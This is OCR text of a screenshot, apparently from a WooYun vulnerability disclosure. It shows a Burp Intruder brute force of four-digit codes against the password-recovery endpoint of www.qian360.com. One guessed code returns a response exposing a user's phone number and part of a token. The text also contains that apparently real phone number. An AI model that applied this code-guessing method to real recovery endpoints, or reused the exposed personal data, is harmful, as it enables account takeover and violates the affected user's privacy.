 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8496 8495 200 269
0 200 222 baseline request
1 0000 200 222
2 0001
4 0003
3 0002
5 0004
6 0005
7 0006
8 0007
9 0008
10 0009
Request Response
Raw Params Headers
POST /user/findLoginPwd.h
Host: www.qian360.com
? < + >
9361 of 10000
下一步
Result 8496 | Intruder attack 1
Payload: 8495
Status: 200
Length: 269
Timer: 150
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache
Date: Mon, 20 Jul 2015 02:46:59 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Length: 111
{"resultCode":1,"resultData":{"phone":"18334703956","token":"912db242da3a3ee85f57b24d16c
sultMsg":""}
www.wooyun.org